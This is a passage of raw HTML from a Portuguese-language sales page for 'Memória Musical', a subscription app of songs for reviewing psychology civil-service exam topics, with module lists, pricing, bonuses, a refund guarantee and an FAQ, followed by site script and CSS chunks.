CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Tudo o que você recebe no plano anual</span><ul><li><span>Método da Memória Musical · todas as playlists de Psicologia</span><s>R$ 97</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>Somando tudo, você pagaria</span><s>R$ 262</s></div></div></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.</p></details><details><summary>5. O aplicativo substitui PDFs, videoaulas ou questões?<span>+</span></summary><p>Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.</p></details><details><summary>6. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.</p></details><details><summary>7. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.</p></details><details><summary>8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.</p></details><details><summary>9. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.</p></details><details><summary>10. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectado à internet.</p></details><details><summary>11. Quando recebo o acesso?<span>+</span></summary><p>O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.</p></details><details><summary>12. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.</p></details><details><summary>13. O conteúdo recebe atualizações?<span>+</span></summary><p>O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.</p></details><details><summary>14. E se eu comprar e não gostar?<span>+</span></summary><p>Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.</p></details><details><summary>15. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.</p></details><details><summary>16. Como começo depois da compra?<span>+</span></summary><p>Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-CQuLR8mI.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Taaeb,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) 